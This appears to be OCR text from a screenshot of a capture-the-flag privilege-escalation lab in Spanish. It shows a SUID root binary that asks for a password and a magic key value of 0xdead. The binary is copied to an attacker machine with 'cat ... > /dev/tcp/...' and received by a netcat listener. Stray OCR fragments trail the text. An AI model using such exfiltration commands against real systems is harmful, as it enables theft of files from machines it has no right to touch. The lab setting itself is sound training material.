 bob@3e18f73329aa: /opt
File Actions Edit View Help
bob@3e18f73329aa:/opt$ ls -la
total 24
drwxr-xr-x 1 root root 4096 Dec 19 10:22 .
drwxr-xr-x 1 root root 4096 Dec 27 20:43 ..
-rwsr-xr-x 1 root root 16328 Dec 19 10:22 command_exec
bob@3e18f73329aa:/opt$ ./command_exec
Escribe la contraseña: llv6ox3lx300
Estás en modo usuario (key = 1234)
key debe valer 0×dead para entrar al modo administrador
bob@3e18f73329aa:/opt$ cat command_exec > /dev/tcp/172.17.0.1/5000
bob@3e18f73329aa:/opt$
root@s
File Actions Edit View Help
(root㉿skopjee)-[/home/skopjee/Downloads]
# nc -nlvp 5000 > command_exec
listening on [any] 5000 ...
connect to [172.17.0.1] from (UNKNOWN) [172.17.0.2] 34090
(root㉿skopjee)-[/home/skopjee/Downloads]
#
3
sh
yste